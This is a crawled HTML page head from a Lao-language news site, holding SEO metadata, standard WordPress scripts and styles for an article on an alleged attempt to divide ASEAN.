

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tholakhong.com/32573/
body_size: 43247
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>ຄວາມພະຍາຍາມຂອງຄົນສິງກະໂປຜູ່ໜຶ່ງ ເພື່ອແບ່ງແຍກອາຊຽນ ຈະບໍ່ມີທາງສຳເລັດ &#045; ໂທລະໂຄ່ງ THOLAKHONG</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tholakhong.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://th0lakhong.com/wp-content/uploads/2024/02/Asset-2-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="ພົນລະເມືອງຂອງອາຊຽນ,ໂດຍສະເພາະກໍແມ່ນປະຊາຊົນຂອງປະເທດສະມາ ຊິກໃໝ່ ຄື ສປປລາວ ແລະ ລາຊະອານາຈັກກຳປູເຈຍ ຮູ້ສຶກຕົກໃຈເມື່ອຊາບວ່າ ຄົນຜູ້ເຄີຍເປັນທີ່ ໜ້ານັບຖືໃນການປົກປ້ອງ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tholakhong.com/32573/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ຄວາມພະຍາຍາມຂອງຄົນສິງກະໂປຜູ່ໜຶ່ງ ເພື່ອແບ່ງແຍກອາຊຽນ ຈະບໍ່ມີທາງສຳເລັດ &#045; ໂທລະໂຄ່ງ THOLAKHONG" />
<meta property="og:description" content="ພົນລະເມືອງຂອງອາຊຽນ,ໂດຍສະເພາະກໍແມ່ນປະຊາຊົນຂອງປະເທດສະມາ ຊິກໃໝ່ ຄື ສປປລາວ ແລະ ລາຊະອານາຈັກກຳປູເຈຍ ຮູ້ສຶກຕົກໃຈເມື່ອຊາບວ່າ ຄົນຜູ້ເຄີຍເປັນທີ່ ໜ້ານັບຖືໃນການປົກປ້ອງ" />
<meta property="og:url" content="https://tholakhong.com/32573/" />
<meta property="og:site_name" content="ໂທລະໂຄ່ງ THOLAKHONG" />
<meta property="article:publisher" content="https://www.facebook.com/tholakhong" />
<meta property="article:section" content="ລັດຖະບານ" />
<meta property="og:updated_time" content="2020-11-02T07:51:03+07:00" />
<meta property="og:image" content="https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-1024x576.jpg" />
<meta property="og:image:secure_url" content="https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-1024x576.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="392" />
<meta property="og:image:alt" content="ຄວາມພະຍາຍາມຂອງຄົນສິງກະໂປຜູ່ໜຶ່ງ ເພື່ອແບ່ງແຍກອາຊຽນ ຈະບໍ່ມີທາງສຳເລັດ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-11-02T07:50:54+07:00" />
<meta property="article:modified_time" content="2020-11-02T07:51:03+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ຄວາມພະຍາຍາມຂອງຄົນສິງກະໂປຜູ່ໜຶ່ງ ເພື່ອແບ່ງແຍກອາຊຽນ ຈະບໍ່ມີທາງສຳເລັດ &#045; ໂທລະໂຄ່ງ THOLAKHONG" />
<meta name="twitter:description" content="ພົນລະເມືອງຂອງອາຊຽນ,ໂດຍສະເພາະກໍແມ່ນປະຊາຊົນຂອງປະເທດສະມາ ຊິກໃໝ່ ຄື ສປປລາວ ແລະ ລາຊະອານາຈັກກຳປູເຈຍ ຮູ້ສຶກຕົກໃຈເມື່ອຊາບວ່າ ຄົນຜູ້ເຄີຍເປັນທີ່ ໜ້ານັບຖືໃນການປົກປ້ອງ" />
<meta name="twitter:image" content="https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-1024x576.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ໂທລະໂຄ່ງ THOLAKHONG" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://tholakhong.com/#person","name":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","sameAs":["https://www.facebook.com/tholakhong"]},{"@type":"WebSite","@id":"https://tholakhong.com/#website","url":"https://tholakhong.com","name":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","publisher":{"@id":"https://tholakhong.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-scaled.jpg","url":"https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-scaled.jpg","width":"2560","height":"1439","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://tholakhong.com/32573/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tholakhong.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tholakhong.com/category/%e0%ba%a5%e0%ba%b1%e0%ba%94%e0%ba%96%e0%ba%b0%e0%ba%9a%e0%ba%b2%e0%ba%99/","name":"\u0ea5\u0eb1\u0e94\u0e96\u0eb0\u0e9a\u0eb2\u0e99"}},{"@type":"ListItem","position":"3","item":{"@id":"https://tholakhong.com/32573/","name":"\u0e84\u0ea7\u0eb2\u0ea1\u0e9e\u0eb0\u0e8d\u0eb2\u0e8d\u0eb2\u0ea1\u0e82\u0ead\u0e87\u0e84\u0ebb\u0e99\u0eaa\u0eb4\u0e87\u0e81\u0eb0\u0ec2\u0e9b\u0e9c\u0eb9\u0ec8\u0edc\u0eb6\u0ec8\u0e87 \u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0ec1\u0e9a\u0ec8\u0e87\u0ec1\u0e8d\u0e81\u0ead\u0eb2\u0e8a\u0ebd\u0e99 \u0e88\u0eb0\u0e9a\u0ecd\u0ec8\u0ea1\u0eb5\u0e97\u0eb2\u0e87\u0eaa\u0eb3\u0ec0\u0ea5\u0eb1\u0e94"}}]},{"@type":"WebPage","@id":"https://tholakhong.com/32573/#webpage","url":"https://tholakhong.com/32573/","name":"\u0e84\u0ea7\u0eb2\u0ea1\u0e9e\u0eb0\u0e8d\u0eb2\u0e8d\u0eb2\u0ea1\u0e82\u0ead\u0e87\u0e84\u0ebb\u0e99\u0eaa\u0eb4\u0e87\u0e81\u0eb0\u0ec2\u0e9b\u0e9c\u0eb9\u0ec8\u0edc\u0eb6\u0ec8\u0e87 \u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0ec1\u0e9a\u0ec8\u0e87\u0ec1\u0e8d\u0e81\u0ead\u0eb2\u0e8a\u0ebd\u0e99 \u0e88\u0eb0\u0e9a\u0ecd\u0ec8\u0ea1\u0eb5\u0e97\u0eb2\u0e87\u0eaa\u0eb3\u0ec0\u0ea5\u0eb1\u0e94 &#045; \u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","datePublished":"2020-11-02T07:50:54+07:00","dateModified":"2020-11-02T07:51:03+07:00","isPartOf":{"@id":"https://tholakhong.com/#website"},"primaryImageOfPage":{"@id":"https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-scaled.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://tholakhong.com/32573/#breadcrumb"}},{"@type":"Person","@id":"https://tholakhong.com/author/tholakhong/","name":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","url":"https://tholakhong.com/author/tholakhong/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3e0bdc86f80dcdb5380ac7a3036db2da337476108ff08755c7bfbff98373821d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3e0bdc86f80dcdb5380ac7a3036db2da337476108ff08755c7bfbff98373821d?s=96&amp;d=mm&amp;r=g","caption":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","inLanguage":"en-US"},"sameAs":["https://th0lakhong.com"]},{"@type":"BlogPosting","headline":"\u0e84\u0ea7\u0eb2\u0ea1\u0e9e\u0eb0\u0e8d\u0eb2\u0e8d\u0eb2\u0ea1\u0e82\u0ead\u0e87\u0e84\u0ebb\u0e99\u0eaa\u0eb4\u0e87\u0e81\u0eb0\u0ec2\u0e9b\u0e9c\u0eb9\u0ec8\u0edc\u0eb6\u0ec8\u0e87 \u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0ec1\u0e9a\u0ec8\u0e87\u0ec1\u0e8d\u0e81\u0ead\u0eb2\u0e8a\u0ebd\u0e99 \u0e88\u0eb0\u0e9a\u0ecd\u0ec8\u0ea1\u0eb5\u0e97\u0eb2\u0e87\u0eaa\u0eb3\u0ec0\u0ea5\u0eb1\u0e94 &#045; \u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","datePublished":"2020-11-02T07:50:54+07:00","dateModified":"2020-11-02T07:51:03+07:00","articleSection":"\u0ea5\u0eb1\u0e94\u0e96\u0eb0\u0e9a\u0eb2\u0e99","author":{"@id":"https://tholakhong.com/author/tholakhong/","name":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG"},"publisher":{"@id":"https://tholakhong.com/#person"},"description":"\u0e9e\u0ebb\u0e99\u0ea5\u0eb0\u0ec0\u0ea1\u0eb7\u0ead\u0e87\u0e82\u0ead\u0e87\u0ead\u0eb2\u0e8a\u0ebd\u0e99,\u0ec2\u0e94\u0e8d\u0eaa\u0eb0\u0ec0\u0e9e\u0eb2\u0eb0\u0e81\u0ecd\u0ec1\u0ea1\u0ec8\u0e99\u0e9b\u0eb0\u0e8a\u0eb2\u0e8a\u0ebb\u0e99\u0e82\u0ead\u0e87\u0e9b\u0eb0\u0ec0\u0e97\u0e94\u0eaa\u0eb0\u0ea1\u0eb2 \u0e8a\u0eb4\u0e81\u0ec3\u0edd\u0ec8 \u0e84\u0eb7 \u0eaa\u0e9b\u0e9b\u0ea5\u0eb2\u0ea7 \u0ec1\u0ea5\u0eb0 \u0ea5\u0eb2\u0e8a\u0eb0\u0ead\u0eb2\u0e99\u0eb2\u0e88\u0eb1\u0e81\u0e81\u0eb3\u0e9b\u0eb9\u0ec0\u0e88\u0e8d \u0eae\u0eb9\u0ec9\u0eaa\u0eb6\u0e81\u0e95\u0ebb\u0e81\u0ec3\u0e88\u0ec0\u0ea1\u0eb7\u0ec8\u0ead\u0e8a\u0eb2\u0e9a\u0ea7\u0ec8\u0eb2 \u0e84\u0ebb\u0e99\u0e9c\u0eb9\u0ec9\u0ec0\u0e84\u0eb5\u0e8d\u0ec0\u0e9b\u0eb1\u0e99\u0e97\u0eb5\u0ec8 \u0edc\u0ec9\u0eb2\u0e99\u0eb1\u0e9a\u0e96\u0eb7\u0ec3\u0e99\u0e81\u0eb2\u0e99\u0e9b\u0ebb\u0e81\u0e9b\u0ec9\u0ead\u0e87","name":"\u0e84\u0ea7\u0eb2\u0ea1\u0e9e\u0eb0\u0e8d\u0eb2\u0e8d\u0eb2\u0ea1\u0e82\u0ead\u0e87\u0e84\u0ebb\u0e99\u0eaa\u0eb4\u0e87\u0e81\u0eb0\u0ec2\u0e9b\u0e9c\u0eb9\u0ec8\u0edc\u0eb6\u0ec8\u0e87 \u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0ec1\u0e9a\u0ec8\u0e87\u0ec1\u0e8d\u0e81\u0ead\u0eb2\u0e8a\u0ebd\u0e99 \u0e88\u0eb0\u0e9a\u0ecd\u0ec8\u0ea1\u0eb5\u0e97\u0eb2\u0e87\u0eaa\u0eb3\u0ec0\u0ea5\u0eb1\u0e94 &#045; \u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","@id":"https://tholakhong.com/32573/#richSnippet","isPartOf":{"@id":"https://tholakhong.com/32573/#webpage"},"image":{"@id":"https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://tholakhong.com/32573/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ໂທລະໂຄ່ງ THOLAKHONG &raquo; Feed" href="https://tholakhong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ໂທລະໂຄ່ງ THOLAKHONG &raquo; Comments Feed" href="https://tholakhong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ໂທລະໂຄ່ງ THOLAKHONG &raquo; ຄວາມພະຍາຍາມຂອງຄົນສິງກະໂປຜູ່ໜຶ່ງ ເພື່ອແບ່ງແຍກອາຊຽນ ຈະບໍ່ມີທາງສຳເລັດ Comments Feed" href="https://tholakhong.com/32573/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tholakhong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tholakhong.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lao_fonts-css' href='https://tholakhong.com/wp-content/plugins/lao-fonts/NotoSansLao/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tholakhong.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
